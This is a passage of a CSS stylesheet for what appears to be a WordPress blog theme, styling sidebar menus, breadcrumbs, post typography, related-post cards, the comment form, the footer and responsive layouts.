.slider-posts__title a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.slider-posts__title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.description {
	border-top: 4px solid #6969b3;
	padding: 30px 1000%;
	margin: 0 -1000%;
	font-size: 14px !important;
	line-height: 19px !important;
	color: #666666;
}
.description__title {
	color: #6969b3;
	font-size: 20px !important;
	line-height: 25px !important;
	font-weight: bold !important;
}
/* Sidebar *
===================================================================================================*/
.sidebar {
	float: right;
	width: 300px;
	background: #fff;
}
.sidebar .section {
	margin-bottom: 25px;
	overflow: hidden;
}
.sidebar-menu {
	margin-bottom: 30px;
}
.sidebar-menu .title {
	margin-bottom: 0;
}
.sidebar-menu > ul > .current-menu-item > .menu-arrow:before,
.sidebar-menu > ul > .current-menu-item > .menu-arrow:after {
	background: #85ece7;
}
.sidebar-menu > ul > .current-post-parent > a {
	background: #6969b3;
	color: #fff;
}
.sidebar-menu > ul > .current-post-parent > .menu-arrow:before,
.sidebar-menu > ul > .current-post-parent > .menu-arrow:after {
	background: #85ece7;
}
.sidebar-menu > ul li.active > a {
	background: #6969b3;
	color: #fff;
}
.sidebar-menu > ul > li {
	font-size: 18px;
	line-height: 22px;
	position: relative;
}
.sidebar-menu > ul > li:hover .menu-arrow:before,
.sidebar-menu > ul > li:hover .menu-arrow:after {
	background: #85ece7;
}
.sidebar-menu > ul > li:hover > a,
.sidebar-menu > ul > li:hover > span {
	background: #6969b3;
	color: #fff;
	text-decoration: none;
}
.sidebar-menu > ul > li .menu-arrow {
	position: absolute;
	width: 20px;
	height: 20px;
	cursor: pointer;
	right: 8px;
	top: 17px;
	text-indent: -9999px;
	z-index: 101;
	box-sizing: border-box;
}
.sidebar-menu > ul > li .menu-arrow:hover {
	border: 1px solid #85ece7;
}
.sidebar-menu > ul > li .menu-arrow:before,
.sidebar-menu > ul > li .menu-arrow:after {
	position: absolute;
	content: '';
	left: 50%;
	top: 50%;
	margin-left: -1px;
	margin-top: -6px;
	width: 2px;
	height: 12px;
	background: #6969b3;
}
.sidebar-menu > ul > li .menu-arrow:after {
	margin-left: -6px;
	margin-top: -1px;
	width: 12px;
	height: 2px;
	background: #6969b3;
}
.sidebar-menu > ul > li .menu-arrow.active:before {
	display: none;
}
.sidebar-menu > ul > li .menu-arrow.active:after {
	background: #85ece7;
}
.sidebar-menu > ul > li > a,
.sidebar-menu > ul > li > span {
	display: block;
	padding: 15px 25px 15px 15px;
	border-bottom: 1px solid #e0e0e0;
	color: #666666;
	position: relative;
	z-index: 1;
	transition: easy;
}
.sidebar-menu > ul > li > span {
	background: #6969b3;
	color: #fff;
}
.sidebar-menu > ul > li > .ul_block {
	display: block;
}
.sidebar-menu > ul > li > ul {
	/*2*/
	display: none;
	background: #f8f8f8;
	padding: 20px;
}
.sidebar-menu > ul > li > ul > .current-post-parent a {
	color: #8b8ce7;
}
.sidebar-menu > ul > li > ul > li {
	font-size: 14px;
	line-height: 19px;
	padding-bottom: 5px;
}
.sidebar-menu > ul > li > ul > li:last-child {
	padding-bottom: 0;
}
.sidebar-menu > ul > li > ul > li > a,
.sidebar-menu > ul > li > ul > li > span {
	color: #8c8c8c;
}
.sidebar-menu > ul > li > ul > li > a:hover,
.sidebar-menu > ul > li > ul > li > span:hover {
	color: #8b8ce7;
	text-decoration: none;
}
.sidebar-menu > ul > li > ul > li > span {
	color: #8b8ce7;
}
.sidebar-menu > ul > li > ul > li > span:hover {
	border-bottom: 0;
}
.section-posts {
	overflow: hidden;
}
.section-posts__item {
	position: relative;
	margin-bottom: 20px;
}
.section-posts__item-title {
	font-size: 16px;
	line-height: 21px;
	margin-bottom: 10px;
}
.section-posts__item-title a {
	color: #010101;
	font-weight: 500;
}
.section-posts__item-title a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.section-posts__item-title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 300px;
	height: 180px;
}
.section-posts__item-text {
	font-size: 14px;
	line-height: 20px;
	color: #666666;
	margin-bottom: 12px;
}
.post-info__time_popular.post-info__time, .post-info__time_single {
	color: #8a8a8a;
	margin-bottom: 10px;
}
.post-info__time_popular.post-info__time:after, .post-info__time_single:after {
	background: url([data-uri]) no-repeat;
}
/* Crumbs *
===================================================================================================*/
.breadcrumbs {
	overflow: hidden;
	padding: 0 0 10px 0;
}
.breadcrumbs span {
	display: inline-block;
	position: relative;
	margin-right: 3px;
	margin-left: 2px;
	padding-bottom: 3px;
	font-size: 14px;
	line-height: 18px;
	color: #8a8a8a;
}
.breadcrumbs > span:last-child {
	position: relative;
}
.breadcrumbs > span:last-child:after {
	position: absolute;
	content: '›';
	top: 0;
	right: -11px;
}
.breadcrumbs a {
	text-decoration: none;
	color: #8a8a8a;
}
.breadcrumbs a:hover {
	border-bottom: 1px solid rgba(138, 138, 138, 0.2);
	text-decoration: none;
}
/* Category *
===================================================================================================*/
.cat-children {
	overflow: hidden;
	margin-bottom: 20px;
}
.cat-children__item {
	display: inline-block;
	font-size: 15px;
	line-height: 19px;
	margin: 0 10px 10px 0;
}
.cat-children__item a {
	display: block;
	padding: 8px 20px;
	border: 1px solid #dadada;
	color: #8a8a8a;
}
.cat-children__item a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
}
.cat-posts {
	overflow: hidden;
}
.cat-posts .posts__item:nth-child(2n+3) {
	margin-right: 0;
}
.cat-posts .posts__item:nth-child(2n+4) {
	clear: both;
}
.cat-posts.cat-posts_ajax .posts__item:nth-child(odd) {
	clear: both;
	margin-right: 20px;
}
.cat-posts.cat-posts_ajax .posts__item:nth-child(even) {
	clear: none;
	margin-right: 0;
}
.posts__item_first .posts__item-title a:after {
	width: 660px;
	height: 300px;
}
.posts__item_second {
	float: left;
	width: 320px;
	margin-right: 20px;
}
.post-info__comment {
	font-size: 13px;
	line-height: 13px;
	color: #fff;
	display: inline-block;
	position: relative;
	margin-right: 15px;
	background: #9187c4;
	padding: 5px 8px;
	z-index: 101;
}
.post-info__comment:after {
	position: absolute;
	bottom: -5px;
	left: 0;
	width: 0;
	height: 0;
	content: '';
	z-index: 0;
	border-width: 8px 10px 0px 0;
	border-style: solid;
	border-color: rgba(0, 0, 0, 0) #9187c4 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
}
/* Single *
===================================================================================================*/
.single {
	overflow: hidden;
}
.single table {
	margin: 20px 0;
}
.single th,
.single td {
	padding: 6px 10px;
	border: 1px solid #d0d8db;
}
.single #ya-site-results td {
	border: none;
}
.single .title-img {
	position: relative;
	overflow: hidden;
	max-width: 660px;
	margin: 0 auto 20px auto;
	box-sizing: border-box;
}
.single .title-img:before {
	position: absolute;
	content: '';
	left: 10%;
	top: 13%;
	width: 80%;
	height: 74%;
	background: rgba(0, 0, 0, 0.5);
	z-index: 2;
}
.single .title-img:after {
	position: absolute;
	content: '';
	left: 5%;
	top: 5%;
	width: 90%;
	height: 90%;
	background: rgba(255, 255, 255, 0.4);
	z-index: 1;
}
.single .title-img img {
	vertical-align: bottom;
}
.single .title-img .single__title {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -265px;
	transform: translateY(-50%);
	text-align: center;
	font-size: 40px;
	line-height: 45px;
	font-weight: 500;
	color: #fff;
	box-sizing: border-box;
	width: 100%;
	max-width: 530px;
	z-index: 3;
}
.single h1,
.single h2,
.single h3,
.single h4,
.single h5,
.single h6 {
	margin: 20px 0 10px;
	font-weight: 500;
}
.single h1 span,
.single h2 span,
.single h3 span,
.single h4 span,
.single h5 span,
.single h6 span {
	font-weight: 500;
}
.single h1 {
	font-size: 28px;
	line-height: 33px;
	margin-top: 0 !important;
}
.single h2 {
	font-size: 24px;
	line-height: 29px;
}
.single h3 {
	font-size: 22px;
	line-height: 27px;
}
.single h4 {
	font-size: 20px;
	line-height: 25px;
}
.single h5 {
	font-size: 19px;
	line-height: 24px;
}
.single h6 {
	font-size: 18px;
	line-height: 23px;
}
.single blockquote {
    background-image: url(images/cit.png);
    background-repeat: no-repeat;
    background-position: 10px 40%;
    background-color: #f8f8f8;
    padding: 10px 10px 10px 70px;
    margin: 10px;
    -webkit-box-shadow: 0 10px 6px -6px #777;
    -moz-box-shadow: 0 10px 6px -6px #777;
    box-shadow: 0 10px 6px -6px #777;
    font-style: italic;
    font-family: Georgia,"Bitstream Charter",serif;
}
.single blockquote p:last-child {
	margin-bottom: 0;
}
.single ul {
	margin: 20px 0;
	margin-left: 15px;
}
.single .wp-embedded-content{
    display:none;
}

.single ul li {
	overflow: hidden;
	min-height: 22px;
	list-style: none;
	padding: 0 0 7px 25px;
	position: relative;
}
.single ul li:last-child {
	padding-bottom: 0;
}
.single ul li:before {
	position: absolute;
	content: '';
	left: 0;
	top: 8px;
	width: 8px;
	height: 8px;
	background: #6969b3;
}
.single ul li ol li:last-child,
.single ul li ul li:last-child {
	padding-bottom: 0;
}
.single ol {
	padding: 20px 0;
	counter-reset: list;
	list-style: none;
}
.single ol li {
	overflow: hidden;
	margin-left: 20px;
	background: none;
	position: relative;
	padding: 0 0 16px 38px;
}
.single ol li:last-child {
	padding-bottom: 5px;
}
.single ol li:before {
	content: counters(list, ".");
	counter-increment: list;
	position: absolute;
	left: 0;
	top: 0;
	width: 24px;
	height: 24px;
	background: #6969b3;
	font-size: 16px;
	line-height: 24px;
	color: #fff;
	text-align: center;
	font-weight: bold;
}
.single ol li ol,
.single ol li ul {
	margin-bottom: 0;
}
.single ol li ul li:before {
	display: none;
}
.single ol li ul li:after {
	position: absolute;
	content: '';
	left: 0;
	top: 8px;
	width: 8px;
	height: 8px;
}
.single ul li ol {
	counter-reset: list-1;
}
.single ul li ol li:before {
	counter-increment: list-1;
	content: counters(list-1, ".");
}
.single ol li ol li:last-child,
.single ol li ul li:last-child {
	padding-bottom: 5px;
}
.single ol li ol li:before,
.single ol li ul li:before {
	font-size: 12px;
	line-height: 24px;
}
.single #toc_container {
	width: 100%;
	background: none;
	border: 0;
	margin: 5px 0 25px 0;
}
.single #toc_container .toc_title {
	background: #f8f8f8;
	border-left: 4px solid #6969b3;
	padding: 12px 15px;
	margin-bottom: 30px;
	font-size: 20px;
	line-height: 25px;
	color: #6969b3;
}
.single #toc_container > ul {
	text-align: left;
	font-size: 16px;
	line-height: 20px;
}
.single #toc_container > ul > li {
	padding: 0 0 16px 0;
	background: none !important;
	position: relative;
}
.single #toc_container > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li:before {
	display: none;
}
.single #toc_container > ul > li a {
	color: #666666;
	border-bottom: 1px dashed rgba(102, 102, 102, 0.5);
}
.single #toc_container > ul > li a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px dashed rgba(105, 105, 179, 0.2);
}
.single #toc_container > ul > li a .toc_number {
	font-size: 16px;
	line-height: 16px;
	color: #666666;
	font-weight: bold;
	margin-right: 3px;
}
.single #toc_container > ul > li a .toc_number:after {
	content: '.';
}
.single #toc_container > ul > li > ul {
	margin: 8px 0 0 17px;
}
.single #toc_container > ul > li > ul > li {
	position: relative;
	padding-bottom: 8px;
	padding-left: 15px;
	background: none !important;
}
.single #toc_container > ul > li > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li > ul > li:before {
	display: none;
}
.single img {
  width: auto;
  height: auto;
  vertical-align: bottom;
}
.single iframe {
      width: 100%;
    height: 370px;
}
.single .wp-caption {
	text-align: center;
	margin-bottom: 20px;
	max-width: 100%;
	overflow: hidden;
	position: relative;
}
.single .wp-caption-text {
	text-align: center;
	padding: 8px 20px;
	color: #6969b3;
	font-style: italic;
}
.breadcrumbs.breadcrumbs_single {
	padding: 8px 20px;
	background: #f8f8f8;
	width: 100%;
	box-sizing: border-box;
}
.post-meta {
	margin: 15px 0;
	padding: 20px 0 25px 0;
	color: #666666;
	font-size: 14px;
	line-height: 16px;
}
.post-meta:after {
	content: '';
	display: table;
	clear: both;
}
.post-rating {
	float: left;
	margin-top: 5px;
	width: 50%;
}
.post-rating__title,
.post-share__title {
	margin-bottom: 4px;
}
.post-ratings img {
	vertical-align: middle;
	padding: 0 5px 0 0 !important;
}
.post-ratings .post-ratings-text {
	position: relative;
	top: 5px;
}
.post-share {
	float: right;
	text-align: right;
	width: 50%;
}
.yarpp-related {
	overflow: hidden;
	margin-bottom: 30px;
}
.related li {
    overflow: hidden;
    float: left;
    width: 31%;
    position: relative;
    margin: 1%;
    font-size: 15px;
    line-height: 18px;
    padding-top: 30%;
    box-shadow: 0 1px 4px 0 rgba(0,0,0,.35);
    border-radius: 4px;
}
.related li:last-child {
	margin-right: 0;
}
.related li a {
    color: #000;
	position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    display: flex;
    align-items: flex-end;
    padding: 0 20px 10px;
    font-weight: bold;
}
.related li a:hover {
	/*color: #6969b3;*/
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
	background-color: rgba(0,0,0,.4);
    transition: opacity .1s ease-out;
}
.related li a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	z-index: 2;
	width: 100%;
	height: 100%;
}
.related__item-img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

.related__item a:hover {
    color: #000 !important;
    border-bottom: 1px solid #000 !important;
}
.related__item-img:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(to bottom,rgba(255,255,255,0) 40%,#1d1e21 80%,#1e1f22 100%);
	background: -webkit-linear-gradient(to bottom,rgba(255,255,255,0) 30%,#1d1e21 80%,#1e1f22 100%);
	background: -webkit-linear-gradient(to bottom,rgba(255,255,255,0) 30%,#1d1e21 80%,#1e1f22 100%);
	background: -o-linear-gradient(to bottom,rgba(255,255,255,0) 30%,#1d1e21 80%,#1e1f22 100%);
	background: -ms-linear-gradient(to bottom,rgba(255,255,255,0) 30%,#1d1e21 80%,#1e1f22 100%);
	/*background: linear-gradient(to bottom,rgba(255,255,255,0) 45%,#f1e6d9 100%);*/
	background: linear-gradient(to bottom,rgba(255,255,255,0) 30%,#d0c8c5 80%,#e8e8e8 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.related__item-img img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.related__item-img .related__item-cat {
	position: absolute;
	left: 10px;
	bottom: 10px;
	font-size: 10px;
	line-height: 13px;
	z-index: 101;
	border-bottom: 0;
	max-width: 85%;
}
.related__item-img .related__item-cat > a {
	background: #8b8ce7;
	display: block;
	padding: 4px 10px;
	color: #fff;
}
.related__item-img .related__item-cat > a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
	border-bottom: 0;
}
/* Comments *
===================================================================================================*/
.respond__title {
	font-size: 20px;
	line-height: 24px;
	color: #000;
	margin-bottom: 25px;
	padding-left: 45px;
	position: relative;
}
.respond__title:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 36px;
	height: 32px;
	background: url(images/comment-icon.png) no-repeat;
}
.respond {
	clear: both;
	margin-bottom: 30px;
	overflow: hidden;
}
.respond input,
.respond textarea {
	color: #333;
	box-sizing: border-box;
	background-color: #f8f8f8;
	font-size: 14px;
	line-height: normal;
	border: none;
}
.respond input::-webkit-input-placeholder {
	color: #8a8a8a;
}
.respond input::-moz-placeholder {
	color: #8a8a8a;
}
.respond input:-moz-placeholder {
	color: #8a8a8a;
}
.respond input:-ms-input-placeholder {
	color: #8a8a8a;
}
.respond textarea::-webkit-input-placeholder {
	color: #8a8a8a;
}
.respond textarea::-moz-placeholder {
	color: #8a8a8a;
}
.respond textarea:-moz-placeholder {
	color: #8a8a8a;
}
.respond textarea:-ms-input-placeholder {
	color: #8a8a8a;
}
.respond-form .respond-form__site {
	margin-right: 0;
}
.respond-form__field {
	width: 31.3%;
	padding: 11px;
	box-sizing: border-box;
	float: left;
	margin: 0 3% 15px 0;
}
.respond-form__name_width50{
	width: 50%;
}
.respond-form__textarea {
	width: 100%;
	padding: 11px;
	margin-bottom: 15px;
}
.respond-form .respond-form__button {
	display: inline-block;
	padding: 10px 40px;
	background: none;
	text-align: center;
	color: #fff;
	font-size: 16px;
	line-height: normal;
	transition: easy;
	background-color: #6969b3;
}
.respond-form .respond-form__button:hover {
	text-decoration: none;
	background: #8b8ce7;
	color: #fff;
}
.comment-title {
	font-size: 20px;
	line-height: 24px;
	color: #000;
	margin-bottom: 25px;
	padding-left: 45px;
	position: relative;
}
.comment-title:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 36px;
	height: 32px;
	background: url(images/comments-title-icon.png) no-repeat;
}
.commentlist .comment {
	font-size: 14px;
	margin-bottom: 15px;
	color: #000;
	padding: 25px 21px;
	border-bottom: 1px solid #6969b3;
}
.commentlist li:last-child .comment {
	border-bottom: none;
}
.commentlist .comment .gravatar {
	float: left;
	margin-right: 24px;
}
.commentlist .comment .gravatar img {
	border-radius: 50%;
}
.commentlist .comment p {
	margin-bottom: 15px;
}
.commentlist .comment .cauthor {
	margin-bottom: 10px;
}
.commentlist .comment .fn,
.commentlist .comment .fn a {
	font-size: 16px;
	line-height: 19px;
	color: #000;
	font-weight: bold;
}
.commentlist .comment .comment_date {
	font-size: 14px;
	line-height: 18px;
	color: #666666;
}
.commentlist .comment .reply a {
	text-decoration: none;
	color: #6969b3;
	border: 1px solid #6969b3;
	display: inline-block;
	padding: 3px 17px;
	border-radius: 3px;
}
.commentlist .comment .reply a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
}
.commentlist .children {
	margin-left: 20px;
}
.commentlist .comment_content {
	padding-left: 75px;
}
/* Footer *
===================================================================================================*/
.footer {
	background: #383838;
	margin: 0 -1000%;
	padding: 0 1000% 0 1000%;
}
.footer-logo {
	float: left;
	margin-bottom: 20px;
	padding-top: 25px;
}
.footer-nav {
	float: right;
	margin-top: 18px;
}
.footer-nav ul {
	overflow: hidden;
}
.footer-nav ul li {
	float: left;
	margin-right: 20px;
	padding-bottom: 2px;
	margin-bottom: 10px;
	font-size: 14px;
	line-height: 18px;
}
.footer-nav ul li:last-child {
	margin-right: 0;
}
.footer-nav ul li a {
	text-decoration: none;
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.footer-nav ul li a:hover {
	color: #8b8ce7;
	border-bottom: 0;
}
.footer-nav ul li span {
	color: #8b8ce7;
}
.footer-bottom {
	clear: both;
	background: #6969b3;
	margin: 0 -1000%;
	padding: 10px 1000%;
	overflow: hidden;
}
.copy {
	font-size: 12px;
	line-height: 16px;
	color: #feffff;
	float: left;
	margin-top: 10px;
}
.social-icon {
	float: right;
}
.social-icon a {
	width: 32px;
	height: 32px;
	display: block;
	float: left;
	text-indent: -9999px;
	margin-right: 12px;
}
.social-icon a:last-child {
	margin-right: 0;
}
.social-icon .ok {
	background: url([data-uri]) no-repeat;
}
.social-icon .ok:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .yt {
	background: url([data-uri]) no-repeat;
}
.social-icon .yt:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .fb {
	background: url([data-uri]) no-repeat;
}
.social-icon .fb:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .gp {
	background: url([data-uri]) no-repeat;
}
.social-icon .gp:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .tw {
	background: url([data-uri]) no-repeat;
}
.social-icon .tw:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .in {
	background: url([data-uri]) no-repeat;
}
.social-icon .in:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .vk {
	background: url([data-uri]) no-repeat;
}
.social-icon .vk:hover {
	background: url([data-uri]) no-repeat;
}
#up {
	width: 0;
	height: 0;
	border: 10px solid transparent;
	border-bottom-color: #9187c4;
	border-top: 0;
	position: fixed;
	right: 25px;
	top: 78%;
	cursor: pointer;
	z-index: 100;
	text-indent: -9999px;
}
#up:hover {
	border-bottom-color: #6969b3;
}
#up:hover:before {
	border: 1px solid #6969b3;
}
#up:before {
	position: absolute;
	content: '';
	left: -21px;
	top: -16px;
	width: 40px;
	height: 40px;
	border: 1px solid #8b8ce7;
}
.menu-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: none;
	z-index: 99;
	text-indent: -9999px;
}
.js-nav .menu-overlay {
	display: block;
	background: rgba(255, 255, 255, 0.5);
}
/* Media queries  *
===================================================================================================*/
@media screen and (min-width: 1023px) {
	.main-menu__list > li:hover > ul {
		display: block;
	}
}
@media screen and (max-width: 1023px) {
	.sidebar {
		display: none;
	}
	.wrapper {
		width: 96%;
	}
	.header {
		margin: 0;
		padding: 12px 0 0 0;
	}
	.main-box{
		position: relative;
	}
	.main-box {
		border-top: 50px solid #6969B3;
		margin: 0 -1000%;
		padding: 15px 1000% 0 1000%;
		position: relative;
	}
	.content {
		width: 100%;
		box-sizing: border-box;
		float: none;
	}
	.js-nav .m-nav {
		left: 0;
	}
	.js-nav .content {
		min-height: 2000px;
	}
	.m-nav {
		margin-top: 0;
		height: 100%;
		width: 50%;
		padding: 72px 0 0 0;
		box-sizing: border-box;
		position: absolute;
		left: -53%;
		top: 0;
		z-index: 2000;
		background: #6969b3;
		box-shadow: 1px 1px 15px 0px rgba(0, 0, 0, 0.5);
		-webkit-transition: 0.5s;
		-moz-transition: 0.5s;
		-o-transition: 0.5s;
		transition: 0.5s;
	}
	.m-nav:after {
		content: '';
		display: block;
		clear: both;
		visibility: hidden;
	}
	.main-box .slide-out-open {
		background: url([data-uri]) no-repeat;
		width: 32px;
		height: 22px;
		display: block;
		position: relative;
		top: -50px;
		cursor: pointer;
		text-indent: -9999px;
	}
	.m-nav .slide-out-close {
		background: url([data-uri]) no-repeat;
		width: 24px;
		height: 24px;
		position: absolute;
		right: 23px;
		top: 15px;
		padding: 0;
		cursor: pointer;
		text-indent: -9999px;
		display: block;
	}
	.m-nav .slide-out-close.rotate {
		-moz-transform: rotate(2160deg);
		-ms-transform: rotate(2160deg);
		-webkit-transform: rotate(2160deg);
		-o-transform: rotate(2160deg);
		transform: rotate(2160deg);
		-webkit-transition: -webkit-transform 900ms ease, opacity 500ms ease;
		-moz-transition: -moz-transform 900ms ease, opacity 500ms ease;
		-o-transition: -o-transform 900ms ease, opacity 500ms ease;
		transition: transform 900ms ease, opacity 500ms ease;
	}
	.m-nav .search-form {
		display: block;
		width: 90%;
		float: none;
		margin: 0 auto 25px auto;
	}
	.m-nav .social-icon {
		display: block;
		width: 303px;
		margin: 0 auto 25px auto;
		float: none;
		overflow: hidden;
		text-align: center;
	}
	.m-nav .social-icon a {
		display: inline-block;
		margin-right: 7px;
		float: none;
	}
	.m-nav .social-icon a:last-child {
		margin-right: 0;
	}
	.m-nav .social-icon .vk {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .ok {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .fb {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .tw {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .gp {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .yt {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .in {
		background: url([data-uri]) no-repeat;
	}
	.main-menu__list, .add-menu, .sidebar-menu {
		display: none;
	}
	.main-menu__list.main-menu__list_m{
		display: block;
	}
	.main-menu {
		margin: 0;
		padding: 0;
	}
	.main-menu__list > .current-post-parent > a {
		background: #5a5aa1;
	}
	.main-menu__list li {
		float: none;
		border-bottom: 1px solid #5a5aa1;
		font-size: 15px;
		line-height: 19px;
		padding: 0;
	}
	.main-menu__list li > .menu-arrow {
		z-index: 200;
		background: url([data-uri]) center no-repeat;
		width: 21px;
		height: 21px;
		right: 15px;
		top: 8px;
		cursor: pointer;
	}
	.main-menu__list li > .menu-arrow.active {
		background: url([data-uri]) center no-repeat;
	}
	.main-menu__list li > a,
	.main-menu__list li > span {
		text-transform: uppercase;
		display: block;
		padding: 10px 53px 10px 5%;
		border-bottom: 0;
	}
	.main-menu__list li > a:hover,
	.main-menu__list li > span:hover {
		border-bottom: 0;
		background: #5a5aa1;
	}
	.main-menu__list li > span {
		background: #5a5aa1;
	}
	.main-menu__list li > .ul_block {
		display: block;
	}
	.main-menu__list li > ul {
		/*2*/
		position: static;
		padding: 0 0 0 18px;
		margin: 0;
		width: 100%;
		background: #5a5aa1;
		box-sizing: border-box;
	}
	.main-menu__list li > ul > .current-post-parent a {
		font-weight: bold;
		background: none;
	}
	.main-menu__list li > ul > li {
		border-bottom: 0;
	}
	.main-menu__list li > ul > li > a,
	.main-menu__list li > ul > li > span {
		text-transform: none;
		background: none;
		border-bottom: 0;
		padding: 5px;
	}
	.main-menu__list li > ul > li > a:hover,
	.main-menu__list li > ul > li > span:hover {
		background: none;
	}
	.main-menu__list li > ul > li > span {
		font-weight: bold;
	}
	.add-menu__toggle {
		display: none;
	}
	.add-menu {
		position: static;
		width: 100%;
	}
	.add-menu > ul {
		display: block;
	}
	.add-menu > ul > .current-post-parent a {
		background: #5a5aa1;
		font-weight: bold;
	}
	.add-menu > ul > li {
		border-bottom: 1px solid #5a5aa1;
		font-size: 15px;
		line-height: 19px;
	}
	.add-menu > ul > li > a,
	.add-menu > ul > li > span {
		text-transform: uppercase;
		display: block;
		padding: 10px 53px 10px 5%;
		border-bottom: 0;
		background: none;
	}
	.add-menu > ul > li > a:hover,
	.add-menu > ul > li > span:hover {
		border-bottom: 0;
		background: #5a5aa1;
	}
	.add-menu > ul > li > span {
		background: #5a5aa1;
		font-weight: bold;
	}
	.sidebar-menu .title {
		display: none;
	}
	.sidebar-menu > ul > li {
		border-bottom: 1px solid #5a5aa1;
		font-size: 15px;
		line-height: 19px;
	}
	.sidebar-menu > ul > li > .menu-arrow {
		right: 14px;
		top: 10px;
	}
	.sidebar-menu > ul > li > a,
	.sidebar-menu > ul > li > span {
		text-transform: uppercase;
		display: block;
		padding: 10px 53px 10px 5%;
		border-bottom: 0;
		background: #8b8ce7;
		color: #fff;
	}
	.sidebar-menu > ul > li > a:hover,
	.sidebar-menu > ul > li > span:hover {
		border-bottom: 0;
	}
	.sidebar-menu > ul > li > span {
		background: #5a5aa1;
		font-weight: bold;
	}
	.sidebar-menu > ul > li > ul {
		padding: 10px 10px 10px 20px;
	}
	.sidebar-menu > ul > li > ul > .current-post-parent a {
		font-weight: bold;
	}
	.sidebar-menu > ul > li > ul > li > a,
	.sidebar-menu > ul > li > ul > li span {
		color: #fff !important;
	}
	.sidebar-menu > ul > li > ul > li > span {
		font-weight: bold;
	}
	.slider {
		width: 500px;
		margin: 0 auto 20px auto;
	}
	.posts {
		width: 100%;
		margin: 0 auto;
		max-width: 660px;
	}
	.slider-posts-wrap .bx-wrapper {
		margin: 0 auto;
	}
	.related {
		width: 100%;
		margin: 0 auto;
		max-width: 660px;
	}
	.related__item {
		margin-right: 9px;
	}
	.footer .social-icon {
		display: none;
	}
	.copy {
		float: none;
		text-align: center;
	}
}
@media screen and (max-width: 760px) {
	.m-nav {
		width: 80%;
		left: -83%;
	}
	.slider {
		width: 100%;
		max-width: 500px;
	}
	.slider__img {
		width: 100%;
		height: auto;
	}
	.slider li .slider__item:nth-child(3),
	.slider li .slider__item:nth-child(4) {
		width: 50%;
	}
	.posts .posts__item {
		float: none;
		margin-right: 0;
		width: 100%;
	}
	.posts__item-img {
		width: 320px;
		margin: 0 auto 8px auto;
	}
	.posts__item-title{
		text-align: center;
	}
	.posts__item-title a:after {
		left: 50%;
		margin-left: -160px;
	}
	.posts__item_first .posts__item-img {
		width: 100%;
		max-width: 660px;
	}
	.posts__item_first .posts__item-img img {
		max-width: 100%;
		height: auto;
	}
	.posts__item_first .posts__item-title a:after {
		left: 0;
		margin-left: 0;
	}
	.single .title-img .single__title {
		font-size: 25px;
		line-height: 30px;
		width: 100%;
		max-width: 70%;
		margin-left: 0;
		left: 15%;
	}
	.post-meta {
		text-align: center;
	}
	.post-rating {
		float: none;
		margin: 0 0 15px;
		width: 100%;

	}
	.post-share {
		float: none;
		width: 100%;
		text-align: center;
	}
/*	.related {
		max-width: 322px;
	}
	.related li {
		margin-bottom: 15px;
	}*/
	.related li:nth-child(odd) {
		clear: both;
	}
	.related li:nth-child(even) {
		clear: none;
		margin-right: 0;
	}
	#respond .respond-form__field {
		width: 100%;
		float: none;
	}
	.footer {
		text-align: center;
	}
	.footer-logo {
		float: none;
	}
	.footer-nav {
		float: none;
		margin-top: 0;
	}
	.footer-nav ul{
		display: inline-block;
	}
}
@media screen and (max-width: 480px) {
	.wrapper {
		width: 94%;
	}
	.m-nav {
		width: 100%;
		left: -103%;
	}
	.slider {
		display: none;
	}
	.logo {
		max-width: 100%;
		height: auto;
	}
	.posts__item-img {
		width: 100%;
		max-width: 320px;
	}
	.posts__item-img img {
		max-width: 100%;
		height: auto;
	}
	.slider-posts-box {
		position: relative;
		margin-bottom: 15px;
		background: #f0edfc;
		padding: 10px;
	}
	.slider-posts-box .bx-wrapper {
		position: static;
	}
	.slider-posts-wrap {
		width: 206px;
		padding: 0;
		overflow: hidden;
		margin: 0 auto;
		background: none;
		position: static;
	}
	.slider-posts-wrap .bx-pager {
		display: none;
	}
	.slider-posts-wrap .bx-prev {
		left: 0;
	}
	.slider-posts-wrap .bx-next {
